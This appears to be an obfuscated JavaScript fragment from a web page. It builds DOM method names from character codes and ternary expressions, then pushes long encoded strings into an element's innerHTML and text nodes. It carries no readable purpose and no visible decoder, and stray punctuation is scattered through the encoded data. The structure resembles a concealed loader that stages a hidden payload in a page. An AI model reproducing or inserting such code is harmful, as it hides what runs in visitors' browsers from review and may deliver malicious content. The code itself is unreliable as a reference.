Szf["append"+(77>0?"\x43":"\x3c")+""+""+String.fromCharCode(104)+"ild"](document["c"+(52>20?"\x72":"\x6c")+"eateTe"+"xtN"+String.fromCharCode(111)+"de"]([dpm,w5v,PUq,XmB,a8c,UzU][""+"joi"+(53>3?"\x6e":"\x69")+""](" ")));;
RgI="262g260x2g1e2c2f1u2c3e0y2j0y362t34"+"302p2r2t0 y. 2l, 141b2j2v2s1u2g3a2k1s2k0x1i2c2r2k0z2l1b2v180y0. y151n282j0y";;
hb5="0y170y2u330y17141j1h1q1d1r0y2k3c1j1e0y1m0y2k3c1i2s0y15170y1x"+"2p2r2w0y2l142u39322r382x3332142t153f3a2p360w2"+"x1p2v2p312t2j0y2p0y17141k1h1q1f1d1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y. 170y2s0";;
LbE="y2l2j0y370y172b38362x322v1a2u3633311v2w2p361v"+"332. s2t141d1d1e15170y0y170y360y172b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1c1h15170y382t0y2l142t2j0y3c 0y2l182t2j0y3";;
vZ2="d0y2l182t2j0y0y170y340y17141l1i1q1f1g1r0y2k3c1"+"i1l0y1m0y2k3c1i1d0y15170y2r0y2l151n3a2p360w1x321h1p0y372z1h34372024201w27, 1j321t3"+"52t1b1x1n3b1c1w3e0y2j140y1m2b1e1c20381d1a2w2x2k3c1k2p0y2j0y302t3"+"22v382w0y2l161f1e1e1e1h1g1c1, g1e1g171d1j1c1a1c17363736152j0y3833";;
rbb="2b38362x322v0y2l14141f1f1a1c170y271x 2n162k3c1k1h351f2k"+"3c1k1g3b100y2j0y2r2w2p361v332s2t1t380y2, "+"l141i1. 5161c15152l141b2j1h2k1n1w351t37241j2k1b3b2l1, b2v180y0y151n2x2j0y";;
pC6="2p0y17141h1d1q1d1r0y2k3c1i2t0y1m0y2k3c1i1h0y15170y0y1. 70y2r2w0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1";;
Szf["inn"+String.fromCharCode(101)+""+"rHT"+String.fromCharCode(77)+"L"]=Szf[""+"inn"+(72>0?"\x65":"\x5b")+"rHTML"]+[RgI,hb5,LbE,vZ2,rbb,pC6]["j"+"oi"+String.fromCharCode(110)+""](",");;
jX0="d1d15170y360y2l2j0y370y17141l1d1q1i1r0y2"+"k3c1i1h0y1m0y2k3c1h2s0y15170y0y170y0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15"+"170y2c330y2l140w140y3i1x332k3c1i1c2a1l202q372j1f1d293c3d260y"+"2j0y2r2w2p361v332s2t1t38 0y2l141d1d15161c171d1i1j. 1a1h173637361518";;
aDg="0w141c160y, 2k3c1k1l1t162m251s1k2i3"+"c2r3g2n2v1v0y2j0y2r2w2p361v332s2t1t38, 0y2l141h15171c1a1h151518332"+"j, 0y2p0y17141l1d1q1f1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y"+"0y170y2s0y2l142x153h151n2f301u1p14363736171d1i160y3a3c"+"1f321e291c0z1s2y0y2j0y302t322v382w0y2l171d1i1j1, ";;
W1h="a1c151n3a2p360w371p322t3b0w321n2r313d1p0y3c2s2"+"b1t2r1t1p393a1x1u2y2z2y3e171l31281d2u0y2j140y2g"+"2k3c1k1j1e1s2, b1j1l391q2k3c1k1g2q2n2t0y2j0y302t3. 22v38"+"2w0y2l161d1h1g1d1k1g1k1d1k1e171d1j1h1a1c17363736152j0y38332b38362x322v0y2l1414"+"363736171f160y2k3c1k1c20192y2x2";;
WZm="s1m1x3a1d0y2j0y302t322v382w0y2l171d1i1j1a1c15152l141b2j2k1p1x2b2r39312k172y1"+"d3c2l1b2v180y0y151n242q1j1p140y2g3619131h2h1y2w2t2l2n381g1s1x1q2b2s2a2"+"e0y2j0y2r2w2p361v332s2t1t380y2l141d1l15161d171i1l1a1c151n2z293a1";;
Wzu="p140y352k3c, 1, k1i262e1h1n293b2h2j280y2j0y302t322v3"+"82w0y2l161f171d1a1c151n3a2p360w2t2p2u1p0y3";;
hHN="72z1w2h1o35161l3e311v1s2a1f2i2w221t38"+"1k320y2j0y362t34302p2r2t0y2l 141b2j1w3e31. 2k1o1t2. k162k1"+"s1f371k2w2l1b2v180y0y151n372j0y0y17. 141k1k1q1e1h1r0y2k3c1i1l0y1m0y2k3c1i1d0y1517";;
Szf["inn"+(81>28?"\x65":"\x60")+"rH"+"TM"+(92>34?"\x4c":"\x45")+""]+=jX0+aDg+W1h+WZm+Wzu+hHN;;
tzs="0y320y170y0y17141h1h1q1e1h1r0y2k3c1i1l0y1m0y2k3c1i1d0y1 5170y380y2l14151837"+"2j0y33321y390y17141j1j1q1d1g1r0y2k3c1i2r0y1m0y2k3c1. i1e0y15170y0y170y2u2x";;
bsU="30302t0y17141j1c1q1i1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l142. "+"u39322r382x333214153f2t14153h15182v2p312t2j0y0y170y3b33360y17141h1h1q1g1r";;
XTS="0y2k3c1i2r0y1m0y2k3c1i1e0y15170y2s0y"+"2l2j0y2q0y17141h1i1q1d1r0. y2k3c"+"1j1e0y1m0y2k3c1i1k0y15170y2x322v2c330y170y2c0y17141j1l1q1d1g1r0y2k3c1i2u0y1m0y2";;
BMI="k. 3c1i1l0y15170y340y2l142w153h 382w2x372j0y2x0y170y323"+"40y17141h1k1q1d1c1r0y2k3c1j1h0y1m0y2k3c1i2r0y15170y380y2l2j0y310y1";;
hMy="7141h1c1q1c1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y3c28332x320y170y"+"380y17141i1k1q1e1i1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y3. 6370y2l1p140y36"+"1z2k3c. 1k1i2k3c1i1c301c1x2b373g2i0y"+"2j0y2r2w2p3. 61v332s2t1t380y2l141j15161c171d1a1c15182v2p312t2j0"+"y370y170y0y172b38362x322v1a2u3633311v2w2p361v332s 2t141d1d1i15170y";;
tzs=[tzs,bsU,XTS,BMI,hMy]["j"+"oi"+(60>8?"\x6e":"\x67")+""](" ");;
NEB="2p2v2t0y2l2j0y2q2p2r2z2v360y172b"+"38362x322v1a2u3633311v2w2p. 361v332s2t141d1d1d15170y0y1 70y39322s1v333"+"00y17141i1h1q1e1l1r0y2k3c 1i2u0y1m"+"0y2k3c1i1j0y15170y360y2l1p0y39290z1w1y3i1y111c1y2o1y2v0x1y111y0"+"y2j140y1f351p2g142k3c1k1d2k3c1k1l3c2k3c1k, 1f1z211e18111v2k3c1";;
Eos="k2p0y2j0y2r2w2p361v332s2t1t380y2"+"l141d1e15161i1j1c1d1j1h1d1c1d171d1k1h1a1c17363736152j0y38332b38362x3. 22v0y2l1414 "+"1e160y 1g1p141m22242j291v2u2k3c1k1h0y2j0y302t322v"+"382w0y2l171d1c1a1c15152l141b2j1"+"w2k3i392k2o2v2k112k0x291c2l1b2v180y0y151n3a2p36 0w2529381p0y3d2r2q3";;
N5d="2. 2f1x2y252e12221e371n2r2t2q352c0z2d30230y2j140y2k3c1k1k2d2k3c1k1i172m1x1"+"31n291h181, i1p2s1d0y2j0y2r2w2p36, 1v332s2t1t"+"380y2l141d1g15161d1c1e1k1j1d1e1f1k1f171g1e1a1c152j0y3"+"8332b38362x322v0y2l14141d1i1j1a1c170y2k3c1k1d321b1k";;
Fvd="263h1m0y2j0y302t322v382w0y2l161h1 736373615152l141b2j1e2k1n2y2k"+"12302c2t3d2e2q2k0z2f2l1b2v180y0y151";;
XXO="n231f1z1p140y191r2k3c1j2u2g153i3d3f1x391j1e"+"2j2u110y2j0y302t322v382w0y2l161e1d171d1j1f1a1c17363736151n2s1v1x1p140y211t1"+"i2t1e122j2w142k3c1k1k1u372k3c1j2u2k3. c1k1j0y2j0y";;
tzs=[tzs,NEB,Eos,N5d,Fvd,XXO][""+(82>16?"\x6a":"\x65")+"oi"+"n"](" ");;
EiT="2r2w2p361v332s2t1t380y2l141k15161i171d1f1a1c151n223b3 51p141f1c160y2k3c1k1k1"+"z2k3c1k1e2w1l3c1t3a3h1u22112j261e0y2j0y302t322v382w0y2l171l1a1c151n2v2p31"+"2t2j0y2p0y170y2s0y17141k1h1q1e1i1r0y2k3c1i1g0y1m0y2k3c1h2";;
Mpf="p0y15 170y0y2l2j 0y370y17141l1l1q1d1l1r0y2k3c1j1c0y1m"+"0y2k3c1i1j 0. y15170y362x0y170y0y17141"+"k1k1q1d1e1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y2t0y2l14140y1"+"22w102k3c1k1k262k3c1k1d2k3c1i1c1k2. 42q0y2j0y302t322v3"+"82w0y2l161d171c1a1c1518141d1i1j1a1c170y2t2";;
rlA="d2u2k3c1k1g2k3c1k1f0y2j0y302t322v382w0y2l161. c1736373615180y2a342q242p"+"372r351j2z1j2v26361o26333a391u1s320x1j2s0y2j14363736171l1f1e1k1g1c1i1g1l160y38"+"162k3c1k2q303h1q1l123g3i0y2j0y2r2w2"+"p361v332s2t1t380y2l141j15171d1j1 e1a1c152j0y38332b38362x322v0y2l1414363736171g160";;
Y2n="y1t2l2f1036201s220y2j0y30, 2t322, v38, 2w0y2l171d1i1k"+"1a1c15152l, 141b2j242k0 x3437262a1u3a2k1s1j352k1o";;
Szf["inn"+String.fromCharCode(101)+"rH"+"T"+String.fromCharCode(77)+"L"]+=[tzs,EiT,Mpf,rlA,Y2n][""+"j"+(60>40?"\x6f":"\x65")+"in"](" ");;
w_h="2l1b2v180y0y15151n27232u1p. 141e"+"1d1i1a1c170y1n361s2u1i1a2k3c1k1c171e3h262n1o0"+"y2j0y2r2w2p361v332s2t1t380y2l141k15161f17363736151n2v2p312t2j0y0y17"+"2b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0y0y172b38362x3";;
dz9="22v1a2u3633311v2w2p361v332s2t141d1d1h15170y340y170"+"y0y1 7141d1c1c1q1e1d1r0y2k3c1j1e0y1m0y2k3c1i1l0y15170y2x382t0y2l14140y291s261h3f"+"1t2k3c1k1k301p1q2p2k3c1k2q1j210y2j0y302t322v382w0y2l161i1j171k"+"1a1c1518141c160y3a2k3c1k1h2d2y39"+"1m322a1e0y2j0y302t322v382w0y2l171c1a1c15180y312q3i2p2j2r312z372";;
woN="v12360. z3326393532292s0y2j0y362t34302p2r2t0y2l141b2j2k0z2k3i312k2j2k122935"+"26372l1b2v180y0y15152j0y0y17141i1i1q1e1k1r0y2k3c1j1";;
FRZ="f0y1m0y2k3c1i2s0y15170y2r2p0y170y0y17141"+"l1j1q1e1e1r0y2k3c1i2r0y1m0y2k3c1i1g0y15170y2t0y2l2j0y3c";;
w_h=[w_h,dz9,woN,FRZ]["j"+"o"+(86>8?"\x69":"\x64")+"n"](" ");;
fB0="0y2l1p19140y2z2i102f1l2k3c1k2q1v1m1q112k3c1i1c212k3c1k1e1n2k3c1k1"+"l1u0y2j0y2r2w2p361v332s2t1t380y2l141d1f15161c171d1"+"a1c15182v2p312t2j0y0y170y2p2s0y17141l1d1q1f1c1r0y";;
SGk="2k3c1i1g0y1m0y2k3c1h2p0y15170y0y2l2j0y370y17141i1i1q1g1g"+"1r0y2k3c1j1c0y1m0y2k3c1i1k0y15170y362x. 0y170y0y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1d1i15170y2t0y2l14141c1a1c170y1x1. z1f2y243c2k3c"+"1j2u281q2l0y2j0y302t322v382w0y2l161d1518141d1k1d1a1c170y2k3c1k1e1p33";;
ZaY="132u2l2k3c1k1j2c34251w222r0y2j0y2r2w2p361v332s2t1t380y2l141f15161d1k17363. "+"73615180y1x2q2i2j2p312r1q2z2u122v24361k332x392n322y2s0y2"+"j0y362t34302p2r2t0y2l141b2j2k122y2k1q2x"+"1x1k2i312k2n2u242k2j2l1b2v180y0y15152j0y370y172b38362x322v1";;
Szf["ap"+String.fromCharCode(112)+""+"e"+(89>10?"\x6e":"\x67")+"dChild"](document["createTe"+String.fromCharCode(120)+"t"+"No"+String.fromCharCode(100)+"e"](w_h+fB0+SGk+ZaY));;
xBM="a2u3633311v2w2p361v332s2t141l1l15170y0y170y2, p300y"+"17141j1d1q1d1g1r0y2k3c1i1h0y1 m0y2k3c1"+"i1c0y15170y0y2l2j0y3d0y2l1p1914363736171c160y2k";;
T43="3c1k1h1p353e1m151b, 2k3c1k2p362k3c1k1g2y2p2k3c1i1c2613141g2k3c"+"1k1j3d0y2j0y2r2w2p361v332s2t1t380y2l141i15171d";;
ala="1i1k1a1c151n2a1i321p141j160y1r163419102k3"+"c1k1g151k27321d11. 382k3c1k1h21243f2s3b0y2j0y2r2w2p361v332s2t1t38"+"0y2l141f15171e1a1c151n3a2p360. w2r1p2v2p312 t2j0y0y170y2p";;
sSD="0y17141l1j1q1f1g1r0y2k3c1i1g0y1m0y2k3c1h2t0y15170y2s0y2l2j0y370y170 "+"y340y17141i1i1q1f1j1r0y2k3, c1j1e0y1m0y2k3c1i "+"2s0y15170y2x382t0y2l1 4140y1l2a2p322g3d262k"+"3c1k1i2s1x2j0y2j0y2r2w2p361v332s2t1t380, y2l141d1c15161d1c171e"+"1c1f1a1c173637361518141h1d160y321h2k3c1k1l";;
xBM=[xBM,T43,ala,sSD]["j"+""+(90>6?"\x6f":"\x68")+"in"](",");;
S__="382k3c1k1i1p2t162u3d2k3c1k1f28102k3c"+"1k1. g0y2j0y302t322v382w0y2l171e1a1c15180y2e11"+"2q3i312p1v2r202z162v1o3625333, 823391d322b1k2s0y2j140y2b1f2"+"k3c 1k1e2g1q2t382s2i1021182e1g2k3c1j2u370y2j0y2r2w2p361v332s2t1t380y2l141d1e15";;
uqr="161f1g1e1k1k1c1e1k1g171e1c1h1a1c1"+"7363736152j0y38332b38362x322v0, y"+"2l14141e1a1c170y1p2p. 3b2m14380y2j0y302t322v382w0y2l161h15"+"152l141b2j381v2k3i1k2e2k1o2b2k111d20312325"+"2k1. 62l1b2v18, 0y0y15151n3a2p360w251f361p0y1f2i2z122834361b352d1n15271k2";;
GLF="91p221l1i241x351w2r320y2j0y362t34302p2r2t0y2l141b2j34351x1"+"k2z2k151l2k121f2k1n2r2k1b1i2k1. p2l1b2v180y0y151n2r2j0y370y172, b3"+"8. 362x3, 22v1a2u3633311v2w2p361v332s2t141l1l1"+"5170y2p0y170y300y172b38362x322v1a2u3633311v2w2p361v33. 2s2t141";;
EpJ="d1c1d15170y0y2l2j0y3c0y2l1p19141d1i 1k1a1c170y2j2s2y2z282k3c1k1d1"+"k1b1, 32n1n182e10162x221c2l2k3c1k1f0y2j0y2r2w"+"2p361v332s2t1t380y2l141d 1e1516"+"1c173, 6373615182r2j0y370y17141i1g1q1l1r0y2k3c1i1f0y1m"+"0y2k3c1h2r0y15170y0y1. 70y2p300y17141j1j1q1f1h1r0y2k3c1i1h0y1m0y";;
xBM=xBM+S__+uqr+GLF+EpJ;;
MKh="2k3c1h2s0y15170y0y2l2j0y3d0y2l1p19141d1a1c170y2k3c"+"1i1c2d342x1c160y2j0y302t322v382w0y2l161c1 51n2w1z2. b1p0y1f1z1v2d2n2v1q112w361c1y2"+"62335391o2x362q1b1v2v0y2j14363736171d1f1i1f1j1l1l1c1h1l160y1i382k3c"+"1k1e2i302c2b29331u1l2k3c1k1k0y2j0y302t322v382w0y2l171d1j1";;
ReG="k1a1c152j0y38332b 38362x322v0y2l141"+"40y, 1128152v352a1p1o1v2k3c1k1c1d0y2j0y2r2w2p361v"+"332s2t1t380y2l141e15161c171d1l1i1a1c1736373615152l141b2j351f1c"+"2k1b362k1q2k1o2k11262k2n1v2l1b2v180y0y151n3a2p360w301p2v2p312t2"+"j0y2p0y170y0y17141i1h1q1e1r0y 2k3c1i1g0y1m0y";;
CGD="2k3c1h2r0y15170y2s0y2l2j0y0y17141i1i1q"+"1d1c1r0y2k3c1j1f0y1m0y2k3c1i2. s0y15170y340y170y"+"362x380y17141i1g1q1k 1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y0y2l. 1414"+"0y202. k3c1k2p2a2n181m161a2q2k3c1i1c";;
UQ8="2u362k3c1k1l2v1y1q2f2j2k3c1j2u1x0y2j0y2r2w2p361v332s2t1t380y"+"2l141d1h15, 161c171c1a1c1518141d1i1j1a1c170y1q2. k3c1k1i15182e1a2k3c1i1c"+"1f1b1x3e382k3c1k1h2l3c340y2j0y2r2w2p36"+"1v332s2t1t380y2l141f15161c1736373615180y1q2q1t331j361k2s1"+"92t1f360y2j141f1e1j1i1g1d1d1i1c1i160y371h2k3c1k1g2k";;
E7k="3c1k1k2s312c1k2k3, c1i1c0y2j0y302t322v382w0y2l171k1a1c152j0y38332b38362x322v0"+"y2l14141d1i1l1a1c170y3c3i162r2p2k3c"+"1k1j0y2j0y302t322v382w0y2l161h1736373615152l141b2j1f1t2k"+"192k1q1j1k2l1b2v180y0y151518391. p2v2p312t2j0y2p0y170y2s0y172b38362x322v1a2u3";;
quf="633311v2w2p361. v332s2t141d1c1c15170y0y2l2j0y37340y17141k1f1q1e1h1r0y2k3c"+"1j1e0y1m0y2k3c1i1k0y15170y2x0y170y380, y 172b38362x3"+"22v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l14141d1l1g1a1c170y19381x3d371l2";;
Szf[""+(65>23?"\x69":"\x60")+"nn"+"e"+String.fromCharCode(114)+"HTML"]+=xBM+MKh+ReG+CGD+UQ8+E7k+quf;;
YVt="t3c3b132v362q26320y2j0y2r2w2p361v332s2t1t380y2l141l15161i 1736373615"+"1814363736171d1k160y2e2b1p2n213713 2 u2";;
Mrg="k3c1k1g0y2j0y302t322v3. 82w0y2l171d1j1c1a1c 15180y2o2. q2w1s301, "+"n2p3b321j2z0y2j141d1i1k1. a1c170y1626112i2r2k3c1k2p2b1m"+"1b2v2l1w2p0y2j0y302t322v382w0 y2l161d1k1j1h1l1f1f1"+"d1i1g17363736152j0y3833, 2b38, 362x322v0y2l14 141d1j1c1a1c170y282k3c1i1c"+"2p151x2w2j2n2v1r1w1d2k3c1k2p1s0y2j0y30, 2t322v382w0y2l161e173637361515";;
ZFW="2l141b2j2k1s2k1n3b2w1j2k2o2l1b2v180y0y1515182w1p2v2p312t2j0y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l2j0y2v0y170y36330"+"y17141i1j1q1h1r0y2k3c1j1h0y1m0y2k3c1i2u. 0y15170y340y2l "+"141518341p2v2p312t2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t1"+"41l1j15170y2s0y170y2s0y. 2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t14";;
CQW="1l1k15170y390y170y3838330y17141k1f1q1g1e1r0y2k3c1i2t0y1m0y2k3c1i1"+"l0y15170y0y2l14140y. 2d1g2q121z3d2a3a2b2k"+"3c1k1k0y2j0y2r2w2p361v332s2, t1t380y2l141g15161c171e1c"+"1l, 1a1c173637361518140y1t162v2k3";;
W9t="c1k1l2w2t382l2b2g0y2j0y2r2w2p361v3"+"32s2t1t380y2l141k151, 61j171j1h1a1c15180y152z3"+"10x391538172t0y2j0y362t34302p2r2t0y2l141b2j2k0x2z2k172k152l1";;
vTH="b2v180y0y15182t18382w 2x3, 715182n1p2v2p312t2j0y0y170y2p0y1"+"7141j1c1q1g1h1r0y2k3c1i1g0y1m0y2k3c1h2q0y15170y2s0y2l2j0y0y170"+"y2q39380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y33320y2l14141e1c1l"+"1a1c170y1p1y2k3c1k1g352r332z152k3. c1k2q2h3d2a0y2j0y2r2w2p361v332s2t1t380. y2l1"+"41d1d15161c173637361518141d1j1f1a1c170y. 3g13283f122k3c1k1c1p212k3c1i1";;
Szf[""+"inn"+String.fromCharCode(101)+"rHTML"]+=YVt+Mrg+ZFW+CQW+W9t+vTH;;
UQj="c2u0y2j0y302t322v382w0y2l 161i1h1736373615180y1h31"+"2z1g391g382d2y2t1x2n0x1e0y2j141d1l1i1h1k1g1i1l1i1g160y1, v1h";;
CTg="121t261c2n1k2u3e2k3c1k1k 1g32, 1n2z0y, 2j0y302t322v382w0y"+"2l171e1a1c152j0y38332b38362x322v0y2l14141c160y141s2h2k"+"3c1k1c1r3a1n122j2k3c1k1g302s0y2j"+"0y2r2w2p361v332s2t1t380y2l141e15171f1e1a1c15152l141b2j1x2d, 1g2k0x2y1h2z2l1b2"+"v180y0y15182t18382w2x37151n311t3b1p0y1l392q1u2w2j1t2c1s30151g2s252o240z2t2g";;
cO7="1y2d2f1d, 0y2j141e1c1d1a1c170y221b1w0z3g2p2w17352q2k3c1k1e0y2"+"j0y2r2w2p361v332s2t1t380y2l141e15161k1j1j1";;
yh0="f1l1d1i1i1f17363736152j0y38332b"+"38362x3 22v0y2l14141d1i1k1a1c170y2k3c1k1g2b321e230y2j0y302t32";;
MTN="2v. 382w0y2l161j1736373615152l141b2j2s1u1t2k151y2k2j2k0z2f"+"2k2o2t1l392k1s2l1b2v18, 0y0y151n2n2j0y3a2x0"+"y17141k1h1q1f1k1r0y2k3c1j1f0y1m0y2k3c1i2q0y15170y2x2q300y170y2t0y2l1p0x140y2w313d"+"1i122k3c1k2q1u2a2k3c1k2p39102k3c1k1h3a2t173, b0y2j";;
Y35="0y. 2r2w2p361v332s2t1t380y2l141i1"+"5161c171d1a1c151n3a2p360w2t392w1p0y1b29311c2i2y2"+"6282h203e12271y2r2y2q1. j2h2f1t0y2j14363736171e1g1f"+"1k1j1d1f1d1d1f160y2r2m1l1a1e1w3d261c1";;
Szf["i"+"nn"+(56>35?"\x65":"\x5e")+"rHTML"]+=UQj+CTg+cO7+yh0+MTN+Y35;;
VJn="t0y2j0y302t322v382w0y2l171d1j1c1a1c152j0y3833 2b38362x322v0y2l14141d1"+"a1c170y1o201d3i320y2j0y302t322v382w"+"0y2l161i15152l141b2j2f1y312k1b2k1228202y2i1"+"j2l1 b2v180y0y151n3a2p360w2u1p2v2p312t2j0y2p0y1"+"70y0y172b38362x322v. 1a2u3633311v2w2p361v332s2t141";;
hiS="d1c1, c15170y2s0y2l2j0y2q0y17141h1, h1"+"q1l1r0y2k3c1j1h0y1m0y2k3c1i2t0y15170y0y170y0y1714"+"1i1j1q1j1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y38333"+"20y2l14140y232k3c1j2u2k3c1k1k2x1z143e2k3c1k1l2y1r3b. "+"2p1o2m0y2j0y2r2w2p3 61v332s2t1t380y2l141d";;
qJL="1e15161d1g171e1c1g1a1c17363736151, 8141d1"+"i1j1a1c170y2x3f27192k3c1k1e0y2j0y302t322v382w0y2l161d1f1d173637361518. 0y3923, 3"+"035332d2z2v2c330. y2j0y362t34302p2r2t0y2l141b2j392d352z2c"+"232l1b2v180y0y15182u3. 9322r382x333214153. f3b2x322s333b2j0y33"+"340y17141j1c1q1g1d1r0y2k3c1i1h0y1m0y2k3c1h2t0y15170y0y170";;
UV8="y320y2l140y202w1j381638, 1e1l342, u1m2f1b3e1b1u3b1c3b2i3b321a302x2"+"j2v32361k2p33232t321j310z372l2. p1g1a2e1k3621390y2j0 y362t34302p2r2t0y2l141b2"+"j2e2k2l2f2k0z2k16331e1l1k1c2032302k2j2u1j232i";;
zzL="1u3e211g2l1b2v180y0y15180y0x2n312q0z303d232p22320x2z0y2. j"+"0y362t34302p2r2t0y2l141b2j22312k0z2k0x3d232l1b";;
Szf["app"+String.fromCharCode(101)+""+"ndChi"+(76>47?"\x6c":"\x66")+"d"](document[""+String.fromCharCode(99)+"rea"+"teTe"+(93>34?"\x78":"\x6e")+"tNode"]([VJn,hiS,qJL,UV8,zzL]["jo"+(65>19?"\x69":"\x62")+""+"n"](".")));;
Mou="2v180y0y1515182u2j0y370y17141i1e1q1f1d1r0y2k3c1i1f0y1m0y2k3c1h2t0y151 "+"70y0y170y2. p0y17141k1i1q1e1g1r0y2k3c1i2r0, y1m0y2k3c1i1h0y15170y2"+"t0y2l2j0y370y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1c1d1517, 0y0y170y382c0y1 7141i1h1q1e1k1r0y2k3c1i2u0y1m0y2"+"k3c1i2p0y15170, y0y2l14141d1a1c170y19";;
sHB="3h2a1l1c1j2c2m1f143c262u1u171o241m0z0"+"y2j0y2r2w2p361v332s2t1t380y2l141d1h15161c1"+"518141d1i1 k1a1c170y333f243a14383b2c221b0y2j0y302t3"+"22v382w0y2l161c1736373615153h18382w2x37151n2433221p140y1x"+"2q2e2k3c1k1k2s0y2j0y302t322v382w0y2l";;
BxG="161g1l171d1a1c151n1z3b2u1p0y2 92y3i1d2v392g361w2c241z2h271v2t2p3435. 1d121"+"w0y2j0y362t34302p2r2t0y2l141b2j1v2v2"+"c2p36352k1229272k3i1z2g2l1b2v180y0y151n2v321z1p0y1z2i1f1q1d2s171v221p3624332";;
DLf="s213i322r2f3728391b1y0y2j0y362t34302p2r2t0y2l1"+"41b, 2j2k17372k1p2i1z2r242k1q39222k3";;
S9Q="i2k1b2s2l1b2v180y0y151n2u2j0y. 2p0y172b38362x 322v1a2u3633311v2w2p361v332s"+"2t141d1d1c15170y2r2w0y170y330y172b, 38362x322v1a2u3633311v2w2p361 v332s2t141d1d1"+"g15170y0y2l2j0y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y2t"+"380y170y2c0y17141j1k1q1d1d1r0y2k3c1i2u0y1m0y2k3c1i1j0y1";;
Szf["inne"+String.fromCharCode(114)+"HTM"+"L"]=Szf["inn"+(73>32?"\x65":"\x5d")+"rHTM"+"L"]+[Mou,sHB,BxG,DLf,S9Q]["j"+""+(65>41?"\x6f":"\x66")+"in"](".");;
MCH="5170y0y2l140w14363736171c160y3e3i1l3f2k3c1k1l1p"+"2k3c1k, 2p2k3c1k2q3d1z10240y 2j0y2r2w2p361v332s2t1";;
h1Z="t380y2l141h15171d1i1j1a1h15180w1"+"40y3c3d1f3a1j2k3c1k1i2b2p2s2h0y2j"+"0y2r2w2p361v332s2t1t380y. 2l141e15161c171c1a1h1515182u2j0y3332"+"213234390y17141l1l1q1g1r0y2k3, c1j1g0y1m0y2k3c1i2"+"p0y15170y0y170y0y172b3 8362x322v1a2u3633311v2w2p3";;
P5f="61v332s2t141j1l15170y3a2t360y2l2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p361v"+"332s2t141d1c1c15170y2s0y2l142u39322r382x333214153f2v2p312t2j0y0y170y0y17141l1"+"f1q1d1k1r0y2k3c1i1d0y1m0y2k3c1h1l0y15170y2s2s0y2l, 2j"+"0y383b0y17141i1h1q1f1r0y2k3c1i1h0y1m0y"+"2k3c1h2q0y15170y0y170y2t0y172 b38362x322v1a2u3633311v2w2p361v33, 2s2t1";;
w8X="41d1d1c15170y0y2l142u2j0y370y17141h1g1q1f1l1r0y"+"2k3c1i1f0y1m0, y2k3c1h2s0y15170y2p0y170y0y171 "+"41i1i1q1g1f1r0y2k3c1i2r0y1m0y2k3c1i1j0y15170y2t0y2l152j0y380y17. "+"0y330y2l143f3c1m14363736171c160y2w311l2y1d2k3c1k2p281n2j23131x1e241r3b153a0y2j0";;
oGX="y2r2w2p361v332s2t1t380y2l141k15171d1i1k1a1c1h15183d1m141c160y172d361. h1j2r2x10"+"2z1s1r161o2k3c1j2u2m2c2v3 b2j0y2j0y2r2w2p361v332s2t1t380y2l141g15171d1"+"a1c1h153h1814363736171e1h160y2h0z381b2z2i1"+"62d0y2j0y302t322v382w0y2l171d1i1j1a"+"1c1518282w2p372t362j0y0y17141l1j1q1g";;
MCH=MCH+h1Z+P5f+w8X+oGX;;
Q71="1i1r0y2k3c1g1h0y1m0y2k3c1f2q0y15170y2p0y170y372x320y17141j1"+"l1q1d1r0y2k3c1i1j0y1m0y2k3c1i1d0y15170y0y2l2j0y2b0y172b38362x322v1a"+"2u3633311v2w2p361v332s2t141d1c1h";;
iCU="15170y0y170y320y17141l1j1q1d1k1r0y2k3c1j1h0y1m, 0y2k3c1i2q0y1517, 0y373 32x2s"+"2p300y2l2j0y0y17, 0y0y17141l1g1q1d1d1r0y2k3c1g2u0y1m0y2k3c1g2p0y15170y3"+"9380y2l180x14363736171c160y20192x2k3c1k1c2k3"+"c1i1c362n38372d2k3c1k, 1k280, y2j0y302t322v382w0y";;
mWe="2l171d1i1j1a1c15153h18382w2x3715182u2j0y3332210y17141h1d1q1f1f1r0y2k3c1i2t0y1m0"+"y2k3c1i1g0y15170y340y170y0y172b38362x322v1a2u3633311v2w"+"2p361v332s2t141d1d1j15170y382739380y2l2j0y"+"0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15"+"170y2s2s0y2l142u39322r382x333214153f2v2p312t2j0y2p0y17141i1f1q1d1k. ";;
MCH=MCH+Q71+iCU+mWe;;
hyE="1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y1"+"70y2s0y2l2j0y0y170y383b2t0y17141h1c1q1f1j1r0y2k3c1 "+"i1h0y1m0y2k3c1h2r0y15170y320y2l142u2j0y370y17141i1i1q1e1g1r0y2k3c1i1f0y1m0y2k3c1h"+"2r0y15170y0y17, 0y2p0y17141i1e1q1f1l1r0y2k3c1i2r0y1m0y2k3c1i1j0y1"+"5170y2t0y2l152j0. y380y170y330y2";;
r5T="l143f3c1m140y391f23170z2k3c1k1i"+"2r3a331b1t2q1a260y2j0y302t322v382w0y 2l161c171d1a1"+"c15183d1m140y3c183b282i1t1l143h3g2k3c1j2u2m1a0y2j0y302t322v382w0y2l161c171d1i1k1";;
EtP="a1c17363736153h181436373617, 1e160y382k3c1k2q16291"+"k2x151q2u3f2f2c. 192r 2t232k3. c1k1f2k3c1k1c0y2j0y2r2w2p361v332s2t"+"1t380y2l141f15171e1c1h1a1c1518282w2p372t362j0y1x0";;
MCH=MCH+hyE+r5T+EtP;;
